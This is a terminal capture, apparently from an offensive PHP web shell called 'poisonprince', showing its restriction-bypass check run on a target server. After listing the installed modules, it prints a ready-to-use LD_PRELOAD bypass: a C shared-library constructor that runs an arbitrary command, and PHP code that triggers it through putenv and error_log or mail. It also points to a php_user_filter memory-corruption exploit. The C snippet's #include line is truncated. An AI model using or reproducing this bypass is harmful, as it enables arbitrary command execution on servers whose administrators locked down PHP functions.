 1
poisonprince@shell:…/tools/poisonprince# chkbypass
Warning: open_basedir policy is enforced and could not be bypassed
Installed modules:
Core (7.3.29) date (7.3.29) libxml (7.3.29) openssl (7.3.29) pcre (7.3.29) sqlite3 (7.3.29)
zlib (7.3.29) bcmath (7.3.29) bz2 (7.3.29) calendar (7.3.29) ctype (7.3.29) curl (7.3.29)
dba (7.3.29) dom (20031129) hash (7.3.29) fileinfo (7.3.29) filter (7.3.29) ftp (7.3.29)
gd (7.3.29) SPL (7.3.29) iconv (7.3.29) json (1.7.0) ldap (7.3.29) mbstring (7.3.29)
session (7.3.29) standard (7.3.29) mysqlnd (5.0.12) PDO (7.3.29) pdo_mysql (7.3.29) pdo_sqlite (7.3.29)
Phar (7.3.29) posix (7.3.29) readline (7.3.29) Reflection (7.3.29) mysqli (7.3.29) shmop (7.3.29)
SimpleXML (7.3.29) snmp (7.3.29) soap (7.3.29) sockets (7.3.29) exif (7.3.29) sysvmsg (7.3.29)
sysvsem (7.3.29) sysvshm (7.3.29) tidy (7.3.29) tokenizer (7.3.29) wddx (7.3.29) xml (7.3.29)
xmlreader (7.3.29) xmlrpc (7.3.29) xmlwriter (7.3.29) xsl (7.3.29) cli_server (7.3.29)
No installed Apache modules
Could not find disable_functions, because ini_get is disabled...
Following weaknesses could be abused to bypass restrictions:
- putenv is enabled and can be used to corrupt environment variables, such as LD_PRELOAD. This can be used with the following routines: mail, mb_send_mail, error_log.
First compile the following C snippet as a shared library (example.so):
#define _GNU_SOURCE
#include
__attribute__ ((__constructor__)) void preloadme(void) {
unsetenv("LD_PRELOAD");
system(getenv("COMMAND"));
}
Then run the following PHP code:
putenv('COMMAND=<command goes here>');
putenv('LD_PRELOAD=/absolute/path/to/example.so');
error_log('', 1, 'example@example.com');//or mail, mb_send_mail, imap_mail...
- PHP version could be vulnerable to memory corruption leading to bypass, because of php_user_filter.
See https://github.com/mm0r1/exploits/tree/master/php-filter-bypass
poisonprince@shell:…/tools/poisonprince#